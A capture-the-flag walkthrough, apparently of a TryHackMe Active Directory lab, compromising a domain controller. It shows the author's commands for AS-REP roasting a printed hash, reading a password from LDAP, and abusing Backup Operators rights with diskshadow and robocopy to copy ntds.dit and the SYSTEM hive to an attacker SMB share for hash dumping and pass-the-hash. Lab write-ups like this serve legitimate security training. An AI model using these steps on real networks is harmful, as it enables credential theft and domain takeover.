Fusion Corp said they got everything patched… did they?
Enumeration
Start a nmap scan to look for open ports and add the necessary flags for in depth enumeration.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: eBusiness Bootstrap Template
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-20 12:55:06Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fusion.corp0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fusion.corp0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Fusion-DC.fusion.corp
| Not valid before: 2025-06-19T12:35:18
|_Not valid after: 2025-12-19T12:35:18
|_ssl-date: 2025-06-20T12:56:44+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: FUSION
| NetBIOS_Domain_Name: FUSION
| NetBIOS_Computer_Name: FUSION-DC
| DNS_Domain_Name: fusion.corp
| DNS_Computer_Name: Fusion-DC.fusion.corp
| Product_Version: 10.0.17763
|_ System_Time: 2025-06-20T12:56:06+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
49710/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: FUSION-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-06-20T12:56:06
|_ start_date: N/A
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 187.08 ms 10.14.0.1
2 187.19 ms 10.10.203.144
From the scan we can take note of the domain name and DC (Fusion-DC.fusion.corp) and start the process of null enumeration.
Web Enumeration
Port 80

Potential Usernames
Jhon Mickel
Andrew Arnold
Lellien Linda
Jhon PowelDirectory and File enumeration
js [Status: 301, Size: 147, Words: 9, Lines: 2, Duration: 234ms]
css [Status: 301, Size: 148, Words: 9, Lines: 2, Duration: 235ms]
img [Status: 301, Size: 148, Words: 9, Lines: 2, Duration: 240ms]
lib [Status: 301, Size: 148, Words: 9, Lines: 2, Duration: 244ms]
backup [Status: 301, Size: 151, Words: 9, Lines: 2, Duration: 244ms]
CSS [Status: 301, Size: 148, Words: 9, Lines: 2, Duration: 337ms]
JS [Status: 301, Size: 147, Words: 9, Lines: 2, Duration: 230ms]
Backup [Status: 301, Size: 151, Words: 9, Lines: 2, Duration: 236ms]
Js [Status: 301, Size: 147, Words: 9, Lines: 2, Duration: 471ms]
Css [Status: 301, Size: 148, Words: 9, Lines: 2, Duration: 322ms]
IMG [Status: 301, Size: 148, Words: 9, Lines: 2, Duration: 241ms]
Img [Status: 301, Size: 148, Words: 9, Lines: 2, Duration: 243ms]
BACKUP [Status: 301, Size: 151, Words: 9, Lines: 2, Duration: 363ms]
Lib [Status: 301, Size: 148, Words: 9, Lines: 2, Duration: 238ms]
contactform [Status: 301, Size: 156, Words: 9, Lines: 2, Duration: 237ms]
BackUp [Status: 301, Size: 151, Words: 9, Lines: 2, Duration: 321ms]
ContactForm [Status: 301, Size: 156, Words: 9, Lines: 2, Duration: 733ms]
LIB [Status: 301, Size: 148, Words: 9, Lines: 2, Duration: 246ms]index.html [Status: 200, Size: 53888, Words: 18198, Lines: 1364, Duration: 248ms]
. [Status: 200, Size: 53888, Words: 18198, Lines: 1364, Duration: 306ms]
blog.html [Status: 200, Size: 22163, Words: 7549, Lines: 575, Duration: 318ms]
Index.html [Status: 200, Size: 53888, Words: 18198, Lines: 1364, Duration: 239ms]
Blog.html [Status: 200, Size: 22163, Words: 7549, Lines: 575, Duration: 240ms]Through directory enumeration, we discovered a downloadable backup folder.


The folder contains an .ods file that can be opened in LibreOffice, revealing potential usernames.
Using Kerbrute, we identified a valid user within the domain.
home/kali/tools/kerbrute userenum -d fusion.corp --dc 10.10.120.17 users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/20/25 - Ronnie Flathers @ropnop
2025/06/20 20:12:49 > Using KDC(s):
2025/06/20 20:12:49 > 10.10.120.17:88
2025/06/20 20:12:49 > [+] VALID USERNAME: lparker@fusion.corp
Using this username, we obtained the user’s AS-REP hash, which is vulnerable to roasting.
┌──(kali㉿kali)-[~/thm/fusion]
└─$ impacket-GetNPUsers -dc-ip 10.10.120.17 -usersfile users.txt -no-pass fusion.corp/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$lparker@FUSION.CORP:f702b27107a1e0b4d6a5448dd977b920$1c0b79aae35ce65de115203b0bd77d0f121c64fcd7cd00d2bce5c89a483cb81edbec358deb13a41ad8850520a94e8005170766c530c3dec5ad3137215b543b5289410a2881fd8135bf83c95f1abbe14441a2878caba4c66135ba193c458c5a6c27e0b740de3856eb3ead9a4977d131528a5b7f255a1ec5f1b7a81409a447e8e42f1fc43f5e02083433cd5416c589884fcec07a50eac6b867179c9c9e0e5cb028196ce273435a3e10989df113b7142a66a52145bcc8f931bae7f297724fcbf104b649fb644687c1fef5a844d978b6f405087d3390ecc6801a3c0f4eb4746843c12xxxxxxxxxxxx
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Initial Foothold
We can successfully crack the hash and gained initial access via WinRM as the first user.
Since we have valid credentials, we proceeded with standard enumeration. By performing an LDAP domain dump, we discovered a user’s password stored in the description field.

Through LDAP domain dump analysis, we confirmed the second user is a member of the Backup Operators group. This finding is further validated by Bloodhound.

Privilege Escalation
The Backup Operators group allows members to bypass file permissions, enabling privilege escalation by accessing sensitive system files like the SAM database, SYSTEM registry hive, or NTDS.dit (Active Directory database). By extracting these files, attackers can obtain password hashes, including those of privileged accounts, or manipulate system binaries to gain SYSTEM or Domain Admin access.
Unlike the standalone exploitation, in the Domain Controller, we need the ntds.dit file to extract the hashes along with the system hive. The problem with the ntds.dit file is that while the Target Machine is running the file always remains in the usage and as we are pretty aware of the fact that when a file is an underuse then it is not possible to copy the file using any conventional methods.
To circumvent this problem, we need to use diskshadow functionality. This is a built-in function of Windows that can help us create a copy of a drive that is currently in use.
set context persistent nowriters
add volume c: alias persecure
create
expose %persecure% z:Convert the file to DOS format.
unix2dos diskshadow.dshUpload to the host and execute the following commands.
diskshadow /s diskshadow.dshrobocopy /b z:\windows\ntds . ntds.ditreg save hklm\system c:\temp\system
To transfer the extracted files (like ntds.dit, SYSTEM, or SAM) to your attacker machine, set up an SMB server using Impacket’s smbserver.py and copy the files over the network.

Once the NTDS.dit and SYSTEM hive are transferred, use secretsdump.py to extract domain hashes, including the Administrator’s NTLM hash. With this hash, perform a Pass-the-Hash (PtH) attack over WinRM (e.g., via Evil-WinRM) to gain administrative access and retrieve the final flag.